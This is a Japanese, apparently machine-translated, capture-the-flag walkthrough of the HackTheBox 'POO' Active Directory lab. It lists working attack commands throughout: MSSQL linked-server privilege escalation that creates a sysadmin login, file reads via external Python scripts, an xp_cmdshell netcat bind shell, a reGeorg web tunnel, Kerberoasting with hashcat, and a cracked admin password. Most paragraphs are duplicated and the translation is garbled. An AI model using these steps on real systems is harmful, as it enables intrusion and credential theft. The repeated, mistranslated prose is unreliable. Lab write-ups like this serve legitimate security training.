この記事では、車だけでなく、HackTheBoxサイトのミニラボ全体の通路を分析します。説明で述べたように、POOは小規模なActive Directory環境で攻撃のすべての段階でスキルをテストするように設計されています。目標は、5つのフラグを収集しながら、利用可能なホストを危険にさらし、特権を増やし、最終的にドメイン全体を危険にさらすことです。実験室への接続はVPN経由です。情報セキュリティの分野で何かを知っている人とプライベートネットワークに入るので、仕事用のコンピューターや、重要なデータが利用できるホストから接続しないことをお勧めします。

この記事では、車だけでなく、HackTheBoxサイトのミニラボ全体の通路を分析します。説明で述べたように、POOは小規模なActive Directory環境で攻撃のすべての段階でスキルをテストするように設計されています。目標は、5つのフラグを収集しながら、利用可能なホストを危険にさらし、特権を増やし、最終的にドメイン全体を危険にさらすことです。実験室への接続はVPN経由です。情報セキュリティの分野で何かを知っている人とプライベートネットワークに入るので、仕事用のコンピューターや、重要なデータが利用できるホストから接続しないことをお勧めします。はじめに

このエンドゲームは2つのマシンで構成され、5つのフラグが含まれています。 使用可能なホストの説明とアドレスも表示されます。

使用可能なホストの説明とアドレスも表示されます。 始めましょう!

始めましょう!偵察フラグ

このマシンのIPアドレスは10.13.38.11で、/ etc / hostsに追加します。10.13.38.11 poo.htbまず、開いているポートをスキャンします。nmapですべてのポートをスキャンするには時間がかかるため、最初にmasscanでこれを実行します。tun0インターフェースからすべてのTCPおよびUDPポートを毎秒500パケットの速度でスキャンします。sudo masscan -e tun0 -p1-65535,U:1-65535 10.13.38.11 --rate=500

ここで、ポートで動作するサービスの詳細については、-Aオプションを指定してスキャンを実行します。

ここで、ポートで動作するサービスの詳細については、-Aオプションを指定してスキャンを実行します。nmap -A poo.htb -p80,1433

したがって、IISとMSSQLがあります。この場合、ドメインとコンピューターの実際のDNS名がわかります。Webサーバーでは、IISホームページが表示されます。

したがって、IISとMSSQLがあります。この場合、ドメインとコンピューターの実際のDNS名がわかります。Webサーバーでは、IISホームページが表示されます。 ディレクトリを見ていきましょう。私はこれにgobusterを使用します。パラメータには、128(-t)、URL(-u)、ディクショナリ(-w)、および関心のある拡張機能(-x)のストリーム数を示します。

ディレクトリを見ていきましょう。私はこれにgobusterを使用します。パラメータには、128(-t)、URL(-u)、ディクショナリ(-w)、および関心のある拡張機能(-x)のストリーム数を示します。gobuster dir -t 128 -u poo.htb -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -x php,aspx,html

したがって、/ adminディレクトリのHTTP認証と、利用可能なデスクトップサービスリポジトリファイル.DS_Storeがあります。 .DS_Store-ファイルのリスト、アイコンの場所、選択した背景画像など、フォルダーのユーザー設定を保存するファイルです。このようなファイルは、Web開発者のWebサーバーディレクトリに分類される場合があります。したがって、ディレクトリの内容に関する情報を取得します。これにはDS_Storeクローラーを使用できます。

したがって、/ adminディレクトリのHTTP認証と、利用可能なデスクトップサービスリポジトリファイル.DS_Storeがあります。 .DS_Store-ファイルのリスト、アイコンの場所、選択した背景画像など、フォルダーのユーザー設定を保存するファイルです。このようなファイルは、Web開発者のWebサーバーディレクトリに分類される場合があります。したがって、ディレクトリの内容に関する情報を取得します。これにはDS_Storeクローラーを使用できます。python3 dsstore_crawler.py -i http://poo.htb/

ディレクトリの内容を取得します。ここで最も興味深いのは/ devディレクトリです。このディレクトリから、2つのブランチでソースファイルとdbファイルを確認できます。ただし、サービスがIIS ShortNameに対して脆弱である場合、ファイルとディレクトリの名前の最初の6文字を使用できます。この脆弱性をチェックするには、IISショートネームスキャナーを使用します。



ディレクトリの内容を取得します。ここで最も興味深いのは/ devディレクトリです。このディレクトリから、2つのブランチでソースファイルとdbファイルを確認できます。ただし、サービスがIIS ShortNameに対して脆弱である場合、ファイルとディレクトリの名前の最初の6文字を使用できます。この脆弱性をチェックするには、IISショートネームスキャナーを使用します。 そして、「poo_co」で始まる1つのテキストファイルに移動します。次に何をすべきかわからないので、ディレクトリ辞書から「co」で始まるすべての単語を選択しました。

そして、「poo_co」で始まる1つのテキストファイルに移動します。次に何をすべきかわからないので、ディレクトリ辞書から「co」で始まるすべての単語を選択しました。cat /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt | grep -i "^co" > co_words.txt

そして、wfuzzを反復処理します。wfuzz -w ./co_words.txt -u "http://poo.htb/dev/dca66d38fd916317687e1390a420c3fc/db/poo_FUZZ.txt" --hc 404

そして私たちは正しい言葉を見つけます!このファイルを見て、資格情報を保存します(DBNAMEパラメーターで判断すると、MSSQLからのものです)。

そして私たちは正しい言葉を見つけます!このファイルを見て、資格情報を保存します(DBNAMEパラメーターで判断すると、MSSQLからのものです)。 旗を渡し、20%前進します。

旗を渡し、20%前進します。

フーフラグ

MSSQLに接続しています。DBeaverを使用しています。 このデータベースに興味深いものはありません。SQLエディターを作成して、ユーザーが何であるかを確認しましょう。

このデータベースに興味深いものはありません。SQLエディターを作成して、ユーザーが何であるかを確認しましょう。SELECT name FROM master..syslogins;

2人のユーザーがいます。権限を確認してみましょう。

2人のユーザーがいます。権限を確認してみましょう。SELECT is_srvrolemember('sysadmin'), is_srvrolemember('dbcreator'), is_srvrolemember('bulkadmin'), is_srvrolemember('diskadmin'), is_srvrolemember('processadmin'), is_srvrolemember('serveradmin'), is_srvrolemember('setupadmin'), is_srvrolemember('securityadmin');

したがって、特権はありません。ここで詳細に記述したこの手法について、関連するサーバーを見てみましょう。

したがって、特権はありません。ここで詳細に記述したこの手法について、関連するサーバーを見てみましょう。SELECT * FROM master..sysservers;

そこで、別のSQL Serverを見つけます。openquery()を使用して、このサーバーでのコマンドの実行を確認してみましょう。

そこで、別のSQL Serverを見つけます。openquery()を使用して、このサーバーでのコマンドの実行を確認してみましょう。SELECT version FROM openquery("COMPATIBILITY\POO_CONFIG", 'select @@version as version');

また、クエリツリーを構築することもできます。

また、クエリツリーを構築することもできます。SELECT version FROM openquery("COMPATIBILITY\POO_CONFIG", 'SELECT version FROM openquery("COMPATIBILITY\POO_PUBLIC", ''select @@version as version'');');



実際、リンクサーバーへのリクエストを実行すると、そのリクエストは別のユーザーのコンテキストで実行されます。リンクサーバーで作業しているユーザーのコンテキストを見てみましょう。SELECT name FROM openquery("COMPATIBILITY\POO_CONFIG", 'SELECT user_name() as name');

次に、リンクサーバーから私たちへのリクエストがどのようなコンテキストで実行されるかを見てみましょう!

次に、リンクサーバーから私たちへのリクエストがどのようなコンテキストで実行されるかを見てみましょう!SELECT * FROM openquery("COMPATIBILITY\POO_CONFIG", 'SELECT name FROM openquery("COMPATIBILITY\POO_PUBLIC", ''SELECT user_name() as name'');');

したがって、これはすべての特権を持つ必要があるDBOコンテキストです。リンクサーバーからリクエストがあった場合の権限を確認しましょう。

したがって、これはすべての特権を持つ必要があるDBOコンテキストです。リンクサーバーからリクエストがあった場合の権限を確認しましょう。SELECT * FROM openquery("COMPATIBILITY\POO_CONFIG", 'SELECT * FROM openquery("COMPATIBILITY\POO_PUBLIC", ''SELECT is_srvrolemember(''''sysadmin''''), is_srvrolemember(''''dbcreator''''), is_srvrolemember(''''bulkadmin''''), is_srvrolemember(''''diskadmin''''), is_srvrolemember(''''processadmin''''), is_srvrolemember(''''serveradmin''''), is_srvrolemember(''''setupadmin''''), is_srvrolemember(''''securityadmin'''')'')');

ご覧のとおり、私たちはすべての特権を持っています!この方法で管理者を作成しましょう。しかし、彼らはopenqueryを通してそれを許可しません、EXECUTE ATを通してそれをしましょう。

ご覧のとおり、私たちはすべての特権を持っています!この方法で管理者を作成しましょう。しかし、彼らはopenqueryを通してそれを許可しません、EXECUTE ATを通してそれをしましょう。EXECUTE('EXECUTE(''CREATE LOGIN [ralf] WITH PASSWORD=N''''ralfralf'''', DEFAULT_DATABASE=[master], CHECK_EXPIRATION=OFF, CHECK_POLICY=OFF'') AT "COMPATIBILITY\POO_PUBLIC"') AT "COMPATIBILITY\POO_CONFIG";

EXECUTE('EXECUTE(''CREATE USER [ralf] FOR LOGIN [ralf]'') AT "COMPATIBILITY\POO_PUBLIC"') AT "COMPATIBILITY\POO_CONFIG";

EXECUTE('EXECUTE(''ALTER SERVER ROLE [sysadmin] ADD MEMBER [ralf]'') AT "COMPATIBILITY\POO_PUBLIC"') AT "COMPATIBILITY\POO_CONFIG";

EXECUTE('EXECUTE(''ALTER ROLE [db_owner] ADD MEMBER [ralf]'') AT "COMPATIBILITY\POO_PUBLIC"') AT "COMPATIBILITY\POO_CONFIG";

これで、新しいユーザーの資格情報に接続されました。新しいフラグデータベースを確認します。 この旗を渡して先に進みます。

この旗を渡して先に進みます。

バックトラックフラグ

MSSQLを使用してシェルを取得します。私は、impacketパッケージのmssqlclientを使用します。mssqlclient.py ralf:ralfralf@poo.htb -db POO_PUBLIC



パスワードを取得する必要があります。最初に出会ったのはサイトです。したがって、Webサーバーの構成が必要です(便利なシェルをスローすることは不可能です。ファイアウォールが機能しているようです)。

パスワードを取得する必要があります。最初に出会ったのはサイトです。したがって、Webサーバーの構成が必要です(便利なシェルをスローすることは不可能です。ファイアウォールが機能しているようです)。 しかし、アクセスは拒否されます。MSSQLからファイルを読み取ることはできますが、構成されているプログラミング言語を知っていれば十分です。そして、MSSQLディレクトリで、Pythonとは何かを調べます。

しかし、アクセスは拒否されます。MSSQLからファイルを読み取ることはできますが、構成されているプログラミング言語を知っていれば十分です。そして、MSSQLディレクトリで、Pythonとは何かを調べます。 次に、問題がないweb.configファイルを読み取ります。

次に、問題がないweb.configファイルを読み取ります。EXEC sp_execute_external_script

@language = N'Python',

@script = "print(open('C:\inetpub\wwwroot\web.config').read())"

認証情報が見つかったら、/ adminに移動してフラグを取得します。

認証情報が見つかったら、/ adminに移動してフラグを取得します。

スムーズフラグ

実際、ファイアウォールの使用にはいくつかの不便がありますが、ネットワーク設定を見ると、IPv6パンクチャも使用されていることがわかります。 このアドレスを/ etc / hostsに追加します。



このアドレスを/ etc / hostsに追加します。dead:babe::1001 poo6.htbホストをもう一度スキャンしますが、IPv6を使用します。 また、IPv6を介して、WinRMサービスを利用できます。見つかった資格情報で接続します。

また、IPv6を介して、WinRMサービスを利用できます。見つかった資格情報で接続します。 デスクトップに旗があり、お渡しします。

デスクトップに旗があり、お渡しします。

P00nedフラグ

ウインペア



を使ったホストの偵察の後、特別なことは何も見つかりません。その後、資格情報をもう一度探すことにしました(このトピックに関する記事も書きました)。しかし、WinRMを介してシステムからすべてのSPNを取得することはできませんでした。setspn.exe -T intranet.poo -Q */*

MSSQLを介してコマンドを実行してみましょう。

MSSQLを介してコマンドを実行してみましょう。 このようにして、ユーザーp00_hrおよびp00_admのSPNを取得します。これは、これらのユーザーがKerberoastingなどの攻撃に対して脆弱であることを意味します。つまり、パスワードのハッシュを取得できます。まず、MSSQLユーザーに代わって安定したシェルを取得する必要があります。ただし、アクセスが制限されているため、ポート80と1433を介してのみホストにアクセスできます。しかし、ポート80を介してトラフィックをトンネルすることは可能です。これを行うには、次のアプリケーションを使用します。 tunnel.aspxファイルをWebサーバーのホームディレクトリ-C:\ inetpub \ wwwroot \にダウンロードします。

このようにして、ユーザーp00_hrおよびp00_admのSPNを取得します。これは、これらのユーザーがKerberoastingなどの攻撃に対して脆弱であることを意味します。つまり、パスワードのハッシュを取得できます。まず、MSSQLユーザーに代わって安定したシェルを取得する必要があります。ただし、アクセスが制限されているため、ポート80と1433を介してのみホストにアクセスできます。しかし、ポート80を介してトラフィックをトンネルすることは可能です。これを行うには、次のアプリケーションを使用します。 tunnel.aspxファイルをWebサーバーのホームディレクトリ-C:\ inetpub \ wwwroot \にダウンロードします。 しかし、アクセスしようとすると、エラー404が発生します。これは、* .aspxファイルが実行されないことを意味します。これらの拡張子を持つファイルの実行を開始するには、次のようにASP.NET 4.5をインストールします。

しかし、アクセスしようとすると、エラー404が発生します。これは、* .aspxファイルが実行されないことを意味します。これらの拡張子を持つファイルの実行を開始するには、次のようにASP.NET 4.5をインストールします。dism /online /enable-feature /all /featurename:IIS-ASPNET45

そして、tunnel.aspxにアクセスすると、すべての準備ができているという答えが得られます。

そして、tunnel.aspxにアクセスすると、すべての準備ができているという答えが得られます。 トラフィックの中継を処理するアプリケーションのクライアント部分を起動してみましょう。すべてのトラフィックをポート5432からサーバーにリダイレクトします。

トラフィックの中継を処理するアプリケーションのクライアント部分を起動してみましょう。すべてのトラフィックをポート5432からサーバーにリダイレクトします。python ./reGeorgSocksProxy.py -p 5432 -u http://poo.htb/tunnel.aspx

また、プロキシチェーンを使用して、プロキシ経由でアプリケーションにトラフィックを送信します。このプロキシを構成ファイル/etc/proxychains.confに追加します。

また、プロキシチェーンを使用して、プロキシ経由でアプリケーションにトラフィックを送信します。このプロキシを構成ファイル/etc/proxychains.confに追加します。 次に、安定したバインドシェルを作成するnetcatプログラムをサーバーにアップロードし、ケルベロスティング攻撃を実行するInvoke-Kerberoastスクリプトをアップロードします。

次に、安定したバインドシェルを作成するnetcatプログラムをサーバーにアップロードし、ケルベロスティング攻撃を実行するInvoke-Kerberoastスクリプトをアップロードします。 次に、MSSQLを使用してリスナーを起動します。

次に、MSSQLを使用してリスナーを起動します。xp_cmdshell C:\temp\nc64.exe -e powershell.exe -lvp 4321

そして、プロキシ経由で接続します。

そして、プロキシ経由で接続します。proxychains rlwrap nc poo.htb 4321

そして、ハッシュを取得しましょう。

そして、ハッシュを取得しましょう。. .\Invoke-Kerberoast.ps1

Invoke-Kerberoast -erroraction silentlycontinue -OutputFormat Hashcat | Select-Object Hash | Out-File -filepath 'C:\temp\kerb_hashes.txt' -Width 8000

type kerb_hashes.txt



次に、これらのハッシュを並べ替える必要があります。 rockyou辞書にはパスワードデータがなかったので、Seclistsが提供するすべてのパスワード辞書を使用しました。検索にはハッシュキャットを使用します。

次に、これらのハッシュを並べ替える必要があります。 rockyou辞書にはパスワードデータがなかったので、Seclistsが提供するすべてのパスワード辞書を使用しました。検索にはハッシュキャットを使用します。hashcat -a 0 -m 13100 krb_hashes.txt /usr/share/seclists/Passwords/*.txt --force

また、両方のパスワードが見つかります。1つ目は辞書dutch_passwordlist.txtにあり、2つ目はKeyboard-Combinations.txtにあります。

3人のユーザーがいるので、ドメインコントローラーに移動します。まず、彼の住所を調べます。

3人のユーザーがいるので、ドメインコントローラーに移動します。まず、彼の住所を調べます。 OK、ドメインコントローラのIPアドレスを見つけました。ドメインのすべてのユーザーと、どのユーザーが管理者であるかを調べてみましょう。スクリプトをダウンロードして、PowerView.ps1の情報を取得します。次に、-sパラメータのスクリプトでディレクトリを指定して、evil-winrmを使用して接続します。次に、PowerViewスクリプトをロードします。

OK、ドメインコントローラのIPアドレスを見つけました。ドメインのすべてのユーザーと、どのユーザーが管理者であるかを調べてみましょう。スクリプトをダウンロードして、PowerView.ps1の情報を取得します。次に、-sパラメータのスクリプトでディレクトリを指定して、evil-winrmを使用して接続します。次に、PowerViewスクリプトをロードします。 これで、すべての機能が使用できるようになりました。ユーザーp00_admは特権ユーザーのように見えるため、このコンテキストで作業します。このユーザーのPSCredentialオブジェクトを作成します。

これで、すべての機能が使用できるようになりました。ユーザーp00_admは特権ユーザーのように見えるため、このコンテキストで作業します。このユーザーのPSCredentialオブジェクトを作成します。$User = 'p00_adm'

$Password = 'ZQ!5t4r'

$Cpass = ConvertTo-SecureString -AsPlainText $Password -force

$Creds = New-Object System.Management.Automation.PSCredential -ArgumentList $User,$Cpass

これで、Credsを指定するすべてのPowershellコマンドがp00_admの代わりに実行されます。ユーザーとAdminCount属性をリストしましょう。Get-NetUser -DomainController dc -Credential $Creds | select name,admincount

そのため、ユーザーには本当に特権があります。それが構成されているグループを見てみましょう。

そのため、ユーザーには本当に特権があります。それが構成されているグループを見てみましょう。Get-NetGroup -UserName "p00_adm" -DomainController dc -Credential $Creds



ユーザーがドメイン管理者であることを確認します。これにより、ドメインコントローラーにリモートログインする権利が彼に与えられます。トンネルを使用してWinRMから入力してみましょう。 evil-winrmを使用しているときにreGeorgによって生成されるエラーに混乱しました。

ユーザーがドメイン管理者であることを確認します。これにより、ドメインコントローラーにリモートログインする権利が彼に与えられます。トンネルを使用してWinRMから入力してみましょう。 evil-winrmを使用しているときにreGeorgによって生成されるエラーに混乱しました。 次に、別の簡単なスクリプトを使用してWinRMに接続します。接続のパラメータを開いて変更します。

次に、別の簡単なスクリプトを使用してWinRMに接続します。接続のパラメータを開いて変更します。 接続しようとしていますが、システム内にいます。

接続しようとしていますが、システム内にいます。 しかし、フラグはありません。次に、ユーザーを見て、デスクトップを確認します。

しかし、フラグはありません。次に、ユーザーを見て、デスクトップを確認します。 mr3ksでフラグを見つけ、ラボは100%合格です。

mr3ksでフラグを見つけ、ラボは100%合格です。 それで全部です。フィードバックとして、この記事から何か新しいことを学んだかどうか、それがあなたにとって有用だったかどうかについてコメントしてください。テレグラムに参加できます。興味深い資料、統合されたコース、ソフトウェアを見つけることができます。ITの多くの分野に精通している人々が集まるコミュニティをまとめましょう。そうすれば、ITと情報セキュリティの問題について常に互いに助け合うことができます。

それで全部です。フィードバックとして、この記事から何か新しいことを学んだかどうか、それがあなたにとって有用だったかどうかについてコメントしてください。テレグラムに参加できます。興味深い資料、統合されたコース、ソフトウェアを見つけることができます。ITの多くの分野に精通している人々が集まるコミュニティをまとめましょう。そうすれば、ITと情報セキュリティの問題について常に互いに助け合うことができます。